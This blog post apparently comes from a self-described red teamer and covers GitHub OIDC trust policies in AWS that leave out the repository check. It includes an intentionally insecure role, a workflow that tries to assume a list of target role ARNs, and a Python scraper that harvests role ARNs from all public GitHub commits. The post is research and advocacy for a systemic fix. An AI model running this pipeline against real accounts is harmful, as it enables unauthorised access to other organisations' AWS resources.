The Github OIDC integration with AWS looks snazzy. It lets developers use an AWS role instead of stuffing top secret credentials into their github environment variables, ready to be stolen and abused at any moment. Alas, pesky security professionals and canine monitoring companies think it’s not that snazzy after all.
So why the snazzlessness? Well if I’m a DevOps engineer at Mega Corp, I might be temped to setup deployments in AWS using Github actions, configuring them to use a sweet IAM role. But I probably have other really important things to do and debugging AWS is a special kind of pain I don’t need while my manager is yelling at me about KPIs.
So instead of scoping the trust policy of the IAM role to my specific repository, I just allow the entirety of Github to assume it because I trust Github to be a sane deputy. Even though all the documentation says to do the secure thing (check the repo in the policy), many people do the insecure thing anyway.
And now my boss is mad because not only have I not completed my OKRs but bad people on the internet are making their own Github repositories with their own Github actions that assume the IAM role in the Mega Corp AWS account, and running crypto minors at our expense. Technically, Github is doing nothing wrong because I’m the one who gave it permissions and allowed it to get confused about who’s deputy it was. But maybe, when hundreds of people make the same mistake, it’s time to step up with a systemic fix, like what eventually happened with misconfigured S3 buckets.
Anyway, I’m not really a DevOps engineer, I’m a wannabe red teamer and agitator for change. I want to know if this can be exploited at scale, as it happens, so the impact is clear to everyone. The canine monitoring company described one technique to do this, using Sourcegraph code search, but it’s limited to the indexed repositories and left me yearning for more. The coming of Merry and Pippin will be like the falling of small stones that starts an avalanche in the mountains.
Here’s the plan:
- Setup a test environment in our own AWS account
- Create an easy to use thingy to test validity of roles
- Find a way to test a bigger universe or potentially vulnerable roles
1. Test environment
You could just read the AWS blog or Github blog for easy to follow instructions for setting up a sandbox, but you’d miss out on the pizzazz.
First create an Open ID connect provider:
aws iam create-open-id-connect-provider \
--url "https://token.actions.githubusercontent.com" \
--thumbprint-list '["6938fd4d98bab03faadb97b34396831e3780aea1","1c58a3a8518e8759bf075b76b750d4f2df264fcd"]' \
--client-id-list "sts.amazonaws.com"
It returns one of these bad boys, which you’ll need for the next step:
{"OpenIDConnectProviderArn": "arn:aws:iam::075434169858:oidc-provider/token.actions.githubusercontent.com"}
Make yourself a tasty trust text file stating that Github can be trusted to assume a role:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Federated": "[you-arn-from-the-last-step-here]"
},
"Action": "sts:AssumeRoleWithWebIdentity",
"Condition": {
"StringEquals": {
"token.actions.githubusercontent.com:aud": "sts.amazonaws.com"
}
}
}
]
}
If you’ve been paying attention, you probably observed that the subject check below was omitted (intentionally) because we like to live on the edge.
{"token.actions.githubusercontent.com:sub": "repo:...:ref:refs/heads/..."}
Finally, create the racy randy role:
aws iam create-role \
--role-name github-oidc-test \
--assume-role-policy-document file://github-trust-policy.json
From here it’s just a matter of creating a Github repository with a workflow file that assumes the role just created.
name: Example workflow
on:
push
permissions:
id-token: write
contents: read
jobs:
off_the_cliff_we_go:
runs-on: ubuntu-latest
steps:
- name: Git clone the repository
uses: actions/checkout@v3
- name: Configure aws credentials
uses: aws-actions/configure-aws-credentials@v2
with:
role-to-assume: [your-racy-randy-role-arn]
role-session-name: i-found-a-hacking-tutorial-online-and-copy-pasted-the-code
aws-region: us-east-1
- name: STS GetCallerIdentity
run: |
aws sts get-caller-identity
Once you’ve push that to main, you should see something like this under the repo’s “Actions” tab.

2. Pretty validator
Look, I’m not going to lie. This next bit is completely unnecessary. Tinder, Rezonate, and the Datadog all released tools for testing role assumptions. I like the doggy dog one the bestest because it’s fast and easy to understand. But, writing your own is fun, right? And besides, those ones don’t have pretty GUIs you can use to impress your manager.
Github Actions has a feature called a ‘matrix strategy’. No Neo. No red pill.
A matrix strategy lets you use variables in a single job definition to automatically create multiple job runs that are based on the combinations of the variables.
Let’s use that for the beautiful output and to make ourselves feel more like DevOps professionals.
on:
push:
branches: [ main ]
paths:
- 'target-role-list.json'
pull_request:
branches: [ main ]
paths:
- 'target-role-list.json'
permissions:
id-token: write
contents: read
jobs:
clone_and_read_matrix:
runs-on: ubuntu-latest
outputs:
matrix: ${{ steps.read_matrix.outputs.matrix }}
steps:
- name: Git clone
uses: actions/checkout@v3
- name: Read matrix
id: read_matrix
run: |
matrixStringifiedObject=$(jq -c . target-role-list.json)
echo "::set-output name=matrix::$matrixStringifiedObject"
assume_role:
needs: clone_and_read_matrix
runs-on: ubuntu-latest
strategy:
matrix: ${{fromJson(needs.clone_and_read_matrix.outputs.matrix)}}
steps:
- name: Configure AWS credentials
uses: aws-actions/configure-aws-credentials@v2
with:
role-to-assume: ${{matrix.role}}
role-session-name: [your-email-or-twitter-handle-here]
aws-region: us-east-1
- name: STS GetCallerIdentity
run: |
aws sts get-caller-identity
The target-role-list.json file should look something like this, with your test role(s) included:
{
"include":
[
{"role": "arn:aws:iam::123456789012:role/role-to-test1"},
{"role": "arn:aws:iam::123456789012:role/role-to-test2"},
...
]
}
The workflow triggers on changes to the target-role-list.json file, so you can manually update it as needed or write some more automation to git push or pull request changes. It should look something like this when it runs:

3. Role finderer
The hackering infrastructure is in place, and now the hard bit. Hard for me, not hard for you fine experienced intelligent readers. How do we find roles to try to assume?
There’s the very easy way, using Github Code Search. But that has limitations and only yielded 15 results when I tried it.
path:"/.github/workflows" AND /arn:aws:iam::[0-9]{12}:role\/[\/a-zA-Z0-9-_]+/
A slighly less easy way using Sourcegraph, which provided over a thousand results.
/arn:aws:iam::[0-9]{12}:role\/[\/a-zA-Z0-9-_]+/ path:\.github\/workflows\/.+ count:all archived:yes fork:yes context:global
But what if you want to be thorough and validate every public repository and every workflow, ever? If you get paid the big bucks, you could try the GitHub Activity BigQuery public dataset. Google published a neat lab to get you up and running.
BigQuery is cool and all but it’s expensive and Steam games don’t pay for themselves. Priorities, you know? Luckily an outstanding gentleman by the name of Ilya Grigorik operates GH Archive.
GH Archive is a project to record the public GitHub timeline, archive it, and make it easily accessible for further analysis.
The Github timeline, also known as the Github public events feed, is an API that streams 17 event types ocurring across all Github public repositories on a five minute delay. Illya has made the entire feed going back to 2011 available for download as gzipped JSON.
Here’s example event:
{
"id": "26168107647",
"type": "PushEvent",
"actor": {
"id": 3781966,
"login": "hephaex",
"display_login": "hephaex",
"gravatar_id": "",
"url": "https://api.github.com/users/hephaex",
"avatar_url": "https://avatars.githubusercontent.com/u/3781966?"
},
"repo": {
"id": 56590105,
"name": "hephaex/deeplearning-note",
"url": "https://api.github.com/repos/hephaex/deeplearning-note"
},
"payload": {
"push_id": 12150079918,
"size": 1,
"distinct_size": 1,
"ref": "refs/heads/master",
"head": "e27f0ee197563fbeb5bc47f5f94b27e599fed08a",
"before": "6903dcd50bdafd0fa9d43d99e234f1c2177eb392",
"commits": [
{
"sha": "e27f0ee197563fbeb5bc47f5f94b27e599fed08a",
"author": {
"email": "[redacted]",
"name": "Mario Cho"
},
"message": "Update Computational_Imageing.md",
"distinct": true,
"url": "https://api.github.com/repos/hephaex/deeplearning-note/commits/e27f0ee197563fbeb5bc47f5f94b27e599fed08a"
}
]
},
"public": true,
"created_at": "2023-01-01T15:00:00Z"
}
You might observe that it includes a link to the commit object via another API call. This is much less useful than it appears because at the volumes needed, rate limits quickly become a blocker. Luckily, the repository name (hephaex/deeplearning-note) and commit hash (e27f0ee197563fbeb5bc47f5f94b27e599fed08a) are also included and can be used to build a link to the raw commit patch, which includes contents of updated files:
https://github.com/hephaex/deeplearning-note/commit/e27f0ee197563fbeb5bc47f5f94b27e599fed08a.patch
This gives us everything we need, to download every Github event ever, find the ‘PushEvent’ events, and scan commits to files in .github/workflows for AWS role ARNs. I’ll leave the downloading to you but scroll further down for parsing pasta.
Based on the above we have the full history of events, but the final boss is getting new role ARNs as they are committed to public repositories. This is also doable using the Github Events API as long as we observe some API rate limits, and generally be good gitizens (like netizens but for Github - get it?).
Putting it all together in one ugly pieces of code:
#!/usr/bin/env python3
import json, time, requests, re, argparse, os, boto3
def main(args):
print("> Started...")
if args.verbose:
print(f"^ Args: {args}")
s3_bucket = None
if args.s3_bucket:
s3 = boto3.resource('s3')
s3_bucket = s3.Bucket(args.s3_bucket)
if args.gharchive_file:
process_gharchive_file(args, s3_bucket)
else:
process_github_events(args, s3_bucket)
def process_event(args, event, s3_bucket=None):
if event['type'] == 'PushEvent':
repo_name = event['repo']['name']
if "commits" in event['payload']:
for commit in event['payload']['commits']:
commit_sha = commit['sha']
# Build the cached raw commit patch URL external to the API
url = f"https://github.com/{repo_name}/commit/{commit_sha}.patch"
r = make_web_request(args, url)
if r.status_code >= 200 and r.status_code < 300:
commit_text = r.text
if commit_text.find('.github/workflow') >= 0:
print(f"+ Workflow: {url}")
# Store all commits with Github Actions worklflows in S3
if args.s3_bucket:
s3_bucket.put_object(Key=f"commits/{repo_name.replace('/','-')}-{commit_sha}.txt", Body=commit_text)
matches = re.findall("arn:aws:iam::[0-9]{12}:role\/[\/a-zA-Z0-9-_]+", commit_text)
# Separately store all AWS IAM role ARNs found inside Workflows in S3
if matches:
if args.s3_bucket:
s3_bucket.put_object(Key=f"roles/{commit_sha}.txt", Body=commit_text)
for match in matches:
print(f"! Role: {match}")
def process_gharchive_file(args, s3_bucket=None):
line = args.gharchive_file.readline()
while line:
event = json.loads(line)
process_event(args, event, s3_bucket)
line = args.gharchive_file.readline()
# Argparse opened the file so we need to close it
args.gharchive_file.close()
def process_github_events(args, s3_bucket=None):
events_url = 'https://api.github.com/events'
etag = None
while(True):
r = make_github_request(args, events_url, etag)
if r.status_code >= 200 and r.status_code < 300:
if 'ETag' in r.headers:
etag = r.headers['ETag']
if args.verbose:
print(f"^ ETag: {etag}")
events = r.json()
for event in events:
process_event(args, event, s3_bucket)
time.sleep(args.sleep)
def make_web_request(args, url):
r = None
headers = {
"User-Agent": args.user_agent,
"Range": "bytes=0-2000000" # ~2MB
}
try:
r = requests.get(url, headers=headers)
except Exception as e:
print(e)
return None
return r
def make_github_request(args, url, etag=None):
r = None
headers = {
"Authorization": f"Bearer {args.github_token}",
"X-GitHub-Api-Version": "2022-11-28",
"User-Agent": args.user_agent
}
# https://docs.github.com/en/rest/overview/resources-in-the-rest-api?apiVersion=2022-11-28#conditional-requests
if etag:
headers["If-None-Match"] = etag
try:
r = requests.get(url, headers=headers)
data = r.json()
print
if "message" in data and data["message"].startswith("Bad credentials"):
print(f"{r.status_code} Bad Github credentials, exiting")
exit(1)
if "message" in data and data["message"].startswith("API rate limit exceeded"):
# There is a better way but I'm too lazy to implement it
print(f"{r.status_code} Github rate limit hit, sleeping for 15 minutes")
time.sleep(60*15)
r = requests.get(url=url, headers=headers)
data = r.json()
print(f"{r.status_code} Rate limit hit again, exiting")
exit(1)
except Exception as e:
print(e)
return None
return r
if __name__ == "__main__":
""" This is executed when run from the command line """
parser = argparse.ArgumentParser(
prog='Github AWS OIDC Firehose',
description='Reads Github events and finds AWS roles in Github actions workflows'
)
parser.add_argument(
'-v',
'--verbose',
action='store_true',
required=False,
help='Output verbose logging'
)
parser.add_argument(
'-f',
'--gharchive-file',
type=argparse.FileType('r'),
required=False,
help='Use this Github archive JSON file instead of Github events API'
)
parser.add_argument(
'-b',
'--s3-bucket',
required=False,
help='Store commit patches in this S3 bucket'
)
parser.add_argument(
'-t',
'--github-token',
required=False,
default=os.getenv('GITHUB_TOKEN'),
help='Use this Github token to authenticate API requests. Defaults to GITHUB_TOKEN env var'
)
parser.add_argument(
'-a',
'--user-agent',
required=False,
default='github-aws-oidc-firehose',
help='Use this user agent when making Github API requests. Defaults to github-aws-oidc-firehose'
)
parser.add_argument(
'-s',
'--sleep',
required=False,
default=300,
help='Sleep this many seconds between Github API requests. Defaults to 300'
)
args = parser.parse_args()
main(args)
Your homework is to make it multi-threaded. :)
If you’ve made it this far, I don’t know what to tell you. It wasn’t worth it. Sorry. But while you are here, I do have a favour to ask.
Please talk to your friends at Github and AWS. Similar to s3 buckets which were systemically mis-permissioned because of a variety of user inteface design flaws, this confused deputy issue is rampant and needs to be prevented systemically by default or somebody gonna get hurt real bad.
It would be wrong not to mention that there has been one improvement already - the ability to generate an enterprise-scoped issuer. Remember that call to aws iam create-open-id-connect-provider where token.actions.githubusercontent.com was specified as the URL? It’s possible to configure a path that includes the target organisation name and thus scoping any attacks to within an organisation, rather than all of Github. Better, but still not the default, and not enforced. Regardless, pwning one repo should never lead to org wide compromise.
A final tid bit for your exploration… It appears Bitbucket, CircleCI, and GitLab use similar organisation-scoped strategies:
- Bitbucket:
https://api.bitbucket.org/2.0/workspaces/[org]/pipelines-config/identity/oidc - CircleCI:
https://oidc.circleci.com/org/[org] - GitLab: The address of your GitLab instance
They likely face the same issues, although without a events feed to make them as easily exploitable at scale.
Thanks to Aidan Steele for a few knowledge bombs that made this more feasible.